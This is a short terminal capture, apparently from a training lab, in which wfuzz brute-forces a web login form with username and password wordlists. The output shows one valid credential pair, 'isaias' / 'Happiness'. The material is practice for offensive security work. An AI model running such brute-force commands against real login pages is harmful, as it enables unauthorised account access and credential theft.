 root@ip-10-10-1-41:~# wfuzz -c -z file,usernames.txt -z file,passwords.txt --hs "Please enter the correct credentials"
-u http://10.10.67.1/login.php -d "username=FUZZ&password=FUZ2Z"
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's
documentation for more information.
********************************************************
* Wfuzz 2.2.9 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.67.1/login.php
Total requests: 9361
==================================================================
ID      Response   Lines      Word         Chars          Payload
==================================================================
006317:  C=302    118 L      297 W         4442 Ch        "isaias - Happiness"
Total time: 25.58471
Processed Requests: 9361
Filtered Requests: 9360
Requests/sec.: 365.8824